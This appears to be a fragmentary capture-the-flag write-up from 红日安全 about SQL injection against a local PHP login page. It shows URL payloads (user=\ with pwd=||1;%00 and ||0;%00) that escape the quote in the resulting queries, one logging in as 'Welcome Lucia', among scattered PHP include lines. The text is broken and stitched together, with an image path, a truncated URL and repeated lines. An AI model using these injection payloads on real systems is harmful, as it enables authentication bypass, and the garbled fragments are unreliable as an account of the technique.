 localhost/CTF/?user=\&pwd=||1;%00
query : select user from users where user='\' and pwd='||1;'
Welcome Lucia
<?php
include "./config.php";
localhost/CTF/?user=\&
localhost/CTF/?user=\&pwd=||0;%00
query : select user from users where user='\' and pwd='||0;'
<?php
include "./config.php";
include "./flag.php";
红日安全